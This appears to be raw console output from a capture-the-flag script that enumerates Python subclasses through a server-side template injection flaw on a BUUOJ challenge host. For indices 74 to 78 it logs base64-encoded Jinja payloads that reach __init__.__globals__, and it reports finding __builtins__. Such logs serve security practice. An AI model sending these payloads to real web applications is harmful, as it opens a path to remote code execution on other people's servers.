 ('processing the 74th subclass ', '----------------------------------------------------------------
200
('processing the 75th subclass ', '----------------------------------------------------------------
429
429 !!! sleep(3)
200
***************************************************************************************************
http://319faeab-89de-47c7-ab4d-5058e4ad0241.node3.buuoj.cn/decode
e3soKS5fX2NsYXNzX18uX19tcm9fX1sxXS5fX3N1YmNsYXNzZXNfXygpWzc1XS5fX2luaXRfXy5fX2dsb2JhbHNfX319
('I found', '__builtins__', '!!!')
***************************************************************************************************
('processing the 76th subclass ', '----------------------------------------------------------------
200
***************************************************************************************************
http://319faeab-89de-47c7-ab4d-5058e4ad0241.node3.buuoj.cn/decode
e3soKS5fX2NsYXNzX18uX19tcm9fX1sxXS5fX3N1YmNsYXNzZXNfXygpWzc2XS5fX2luaXRfXy5fX2dsb2JhbHNfX319
('I found', '__builtins__', '!!!')
***************************************************************************************************
('processing the 77th subclass ', '----------------------------------------------------------------
200
***************************************************************************************************
http://319faeab-89de-47c7-ab4d-5058e4ad0241.node3.buuoj.cn/decode
e3soKS5fX2NsYXNzX18uX19tcm9fX1sxXS5fX3N1YmNsYXNzZXNfXygpWzc3XS5fX2luaXRfXy5fX2dsb2JhbHNfX319
('I found', '__builtins__', '!!!')
***************************************************************************************************
('processing the 78th subclass ', '----------------------------------------------------------------
200
***************************************************************************************************